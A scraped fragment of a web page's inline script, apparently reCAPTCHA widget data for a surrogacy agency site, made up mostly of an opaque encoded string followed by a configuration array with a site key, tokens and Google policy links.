8KEw51zLVB2QMOlLmXCs8Kpw6pFw4lGw7TDj8OCLMKjVnrDicOtwrAiHsOFYzQGA8KtfFAVEmVpTsK1UFbCtjTCjyhPK2PDtUtuwrN8wr0Uw5TCt8KbwqjCh8KiJMK0CmvDqXvCogImAcK/VsKNYQQ8w47DjQF2fMK+w5NKw7YGwpxfwpY4w7vDgcONQMO0TMOgTX0AwrZIw4Ivw6TDp18JO1XDjXFnBExhw6VCaE42wohdHBjCq8OfTiY6ExZvw4XClQRtIsKhw6hUw6PCtsOqC1Zpw5LDsw9zw6RmLlrChhFBNcOcw7VVw4/CmsO3fsOjODLDoVxewrnCi8KFcnpXw6jCoFMjw4/CuUnDr8KTwqAXBsKPwr91UsOtLBHDvjJPw4Rrw7sXwp/ClzTDj8KTeFXDni/DjA7DgxnCnU5CwowWUUzChGnCqE1QM8KPw6nDlsKtJivDn2B6w5LDhsO/w7x0CVDCqsKCSMKoHsOswrdHPE3DqsKtSkPDvMKBHwhkSMOtwobCtx3CrMOQw4jCtCjDkyoAw63ChcKMQMKywqHCv8K8w6vDpnbDowNYD8OiMDrCiD/DjzA3PMKycxMtw5AXJDVYeMKGwovCtcOnIsKew4TCpUEjwo0jwr7CqjHDt8OYwqpSworDuDzDhkXDs09dJ8OTZVXDjQXDvw3DqcOXw70hw7/[base64]/CicKTGgdnaMOhHzjCgVvCsXdWXD4qw5LCrsKmwozCv0DDusOzw5AeIMK+wr/CrUXCmcKIaMKEw4JHA8KTwq3Col/[base64]/CmTUwK8Ohwoc3w5xMw5UHL8Kee8K5wo7CksOqYgHDinrCjsOkwr3CsVbCocOnwolXwqsCwpJgwoEXUMKPAyTCqsORahJPMsKQwrUFaVtkwp4Dwq3Dq2dMdcOQwo8cw5duF8OcWMKHwrPDm8K0fXnDoyLCnljDiMOnKMO2wqkTFj/CqyfCu8OZwrrCp8KMw6rCkijCtMOQwq3DscOVw6zCl8OIAsKvUGEichfCssOaw4nDnQ1OVjgBHsOkAUo6w7XDvxzDlMOkwqrDgsOLw57DvjDDpw8Iw7vCpT/[base64]/[base64]/AsOiCcKrX8KEw7PCumU+Hh0HwrLCh2gewr7CkcOIw455MsOkw7VAw4HCucKFwodNwqNpEwJCdsKSw6hDwr1uQk3CjcKcJwJhwqsVCGvClsOGw4poIcKAwrbDkngVwopww4/CsE/[base64]/UMKRaB0/w7DCpR1xJQYiDcKjw6RAesKZwpLCkGcLwpnCkcOZw7dFwpRvwr3CisOlwoXCscOIFSjDkcKKwo4UwrFfw7Vnwrd/PMKMc8OhwpEOw58tZQXCpnDDqsKRS8O/aQodwrYRe8ObUwDDuyENXsK5HsKrVcK/ZsO3w5nDl8Ogw6rCj8K8IcOQcsOSw7DCqEIew6jDnDbDmsKmTEXCiV8ELMKjbMOjwpDDowFSfsKIAcOcwphDaMO0U1oPfT7ChSgUwoLDv8KOw696w4A9I0F9KB7Cg2nCvMK4wrg/cjUAwr3DqT7CslYfRVYDXcO7w45vEQwpW8OIw5nCn8Oqc8KFwqJiNG9aB8OvwqR2PcKVw4fCk8O3AsOOc3JywrXClSjDpsOYfwTChsOLRnYZw6fDlk/[base64]/c8Kbw5gKRMK5wqfDjsOWEsO+RsKzw7jCnj0Nw6FOw5nDu8KcM8OlNFjCqcOjwr13w67DosKvw5fDmng6w73CjsKhw7UowrDDhktqwpV7N8ONwrjDlcKEOhLDiMKwwo1/TcOie8OhwpHDimrDmBUvwozDnlh9w7NiDMKJwqAGHsK6Q8OtOGMyw6x5T8OHcsKoLsKIfsK5ScKDYgtCwoxLw4XCvsOHwrPCocKcBcObEMKfQMKDw6bDgCIoD8ONDMKGUcKKw5Mfw47Dh1LCqQhCwqRcb1nDg3lMfH7CrcKYw5Q7wpROLsOebcKPw6/[base64]/DnmjCsATDsMOxKcKbw5MCwp7CjVjCkMOnw654w4vDjsO6NlBwH8OvFcKIwrc5wo4gwoUaOxfCkBnDqMOzQBnCnMO/fmhxw7tpN8K4w64rwo1Ae002w5XDmhXCoDPDlsOzJ8OyIk7DizFbesKOwrjDnMOqwovCigM1ARzDpzPCt8OiwpXCkxXDsgHCpsK6agDDvlTDt1bDrgTDrh7Cv8KNw6spNcKaOzfDrWlZD2DCp8KGw4RZwq0xYMKuwq9Zwp/CvMO/[base64]/DoDlLN28kKHrCk2bDrMO/[base64]/[base64]/[base64]/CqEvDpXAKwq8zw7RKw5TDgnPCjcO5OMOow7UPD8OqYMKCw7Q7HcOAwrQYw5XDisO/wrPCqj7CsQdreMO2wrxnCTPDj8KkLMKTA8OJcwhOCnvChcKlTiQ+acOYasO4w598EVrDt2cxMTpuwqdgw6whd8OlfMOuw5jDgSXCinxHRzDDiBrDvcKeLcK8flg/w6cjWRHCmVdYwqsbw4vDj8K0GGLCskXDh8KqRMKwM8Ovw64ZBsOYK8KBe0/DqAsGNMOqwrPCvjRSw6nDnsOVesKUVcKZN112w7tUw6FKw6cHCC08YVLCh3fCocOiAHACw5bCq8K2wrXCnR5Lw5VtworDrTHDnhgRwqHCgMONEsOAFMKNwodzCcKcw44Kwr3CiMOxTxEZesOsH8K/w4jCk2M5w5Ntw6rCv3XDiVJPTsKlw5gcwoF8DWLCp8OFUF3Cp0lSfMOeTmLDtyHChj/DsSN0FsK6d8KlwqTDsMKWw6nDgMKIG8KNw4HCnh7DiEnDh3ZiwqB8w59GwpN1IMKTw43Du8OnOsKbwr7Crj/DiMKUUMOEwrXCosO0woDCtcKaw6YKwr0pw5thfSrCnD/DhXUQDMORUsKCP8Knw4zDsj9Pw6p/cQ3CsToEw7QfEQLDgcKHwp3Dl8K/wpHDngtIw6fCv8KSMMOAw4l7w5sxLcOiw7NUPsOtwqzDnlTCn8K6wonCgAMWYMKMwqBkYirDuMK9LVvDosOxEVogNQ7ClmDCqkg3w4kjUcOaWsOrw7jDisKOAXDCp8OlwrfDi8Ohw5FOw5wGZMKVwr/Dh8K4w7jDtRfCisKpJl9FaX3CgcO4wpJmGTwNwqfDpUNpR8Kow7YDQMK3YXHClBnCskvDhmQHDy/[base64]/Cs8Kkw6zCu0QKRBUfRzNaal56w6DClcOaFsOTXmbCim7DhsOFw67DmxnDusK5wpx2DRDDgCRHwrRzMsOSw7QAwqxHM0PDtsOZB8KrwqFKQWsRw5fCoMOOGxLChcKgw7/Dg3XDh8K0Hl0cwrBNwpgfbMOVwokBRFnCmhN/w65fH8O7ZlHCmDzCtRTCnFZbGcK6HcKlSsOGNMO3esOZw7YtKUN1Ow/CtsO+YGrDpcKew4PCoz7CgMOgw4JhRQDDpGDCkHlFwqI3UsKbRcOKwp9lbE0GR8Otwrl8fcKrdQTDmSzDpAZ7DDA8f8KLwq99X8KRwpVUwqtHw5DChGpPwqV/RUTDoMOPbcOWLV3Dt1V3W07DtVbCl8OAWsOUMyAVSmrDo8OAwozDryfCuDs1wpTCviDCnMONw5XDtsOaSsOlw4jDrsKUFg0oYsKww5zDv1pPw7TDu1rDrsK8K33DuFNJTFg4w57DqWTCjsKmw4HCjmFtwq0ow5R2w7YZcljCkzjDgsKRw5jDssKhWsK/QWh/[base64]/[base64]/CgDXCt8Ksw6nCtkfCpMKhL8OvJRFnHsK0YsOHwoLDhyHCnMOoFMK7KjvCnMKgw57CtMK2EBjCg8OFYcKfwp9/wqbDq8OtwpHCp8KCYj/ChlXCtcKjw7ZfwqDCk8K1ehA1ClVuwpvCuWtqBXbCn0hpwpbDn8Khw7UFO8O+w4BEwrYHwrYFRwzChsKzw7RWLsKRwodzQcOBwo9fwoTDkTthO8KZwrzDlsOTw4QHwrLDrwfCj1gOFQkYXUrDvsKmw49YRB0Zw7TDssKLw63Co23CosO/XE8swrbDnFEeGsK2wqjDgsOEaMOgXcONwp/DsgtfGirCkRvDrMOwwqvDlkTCisOqLiPCosKxw5E/BynCk2nDixDDuizDvTAkw7DCjH9bczI+SMKoQAkRRD3CncKxHHMYZ8KcJsOPwp5fw7FPBsOYfFsewrrCkcO1MAvCqMKXLMK0w49MwrwzIjxawo3CrTTDvAY3w4tdw64kFcORwppsSjHCkMKVQFoowpzDnMKDw4/DksOMw7bDunLCmhHDo1rDjWXDn8KsY23CrW0xOsKrw4Jew6bCjknDt8O5O3LDo2HCusOpeMONZ8KgwpPChAcFw7kIw4wYKsKiw4lwworDvjbCm8OqCTHChlgUOsOYSXnCnxEYOx5eVcKPw6zCgsOnwpkjJ3/DgcO1RhkXwq4uC2XCnGjDkMKTHcK9fMO2H8KMw5XChFfDr2/CpcOTw655w4gnCcKXwp3DtTLDhmfCpEzDi23CkhnCqETDnxAwUkPCuBAEcUpeMsKvOxDDm8OZwrLDm8KcwoVCw6c8w63DiGLChWIpR8KKOww1dw/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://floridasurrogateagency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GxCexsxCKUQ6CEA1fomn+obWp6OTuSJkxVr7NzJDLSU\\u003d\x22,1,0,null,1,1768813960469,0,0,[115,155],null,[148,109,183],\x22RC-2Elh0AgnzfkHVg\x22,null,null,null,null,null,\x220dAFcWeA6HBJNSds25wBJ_z763l5ks52qoADVVj9w4cs9PE0_QiwN_r2tTohrN_-YACT_Io96HOVktHzUXNj08CCXSe_So4LCPGQ\x22,1768896760510]");
    </script></body></html>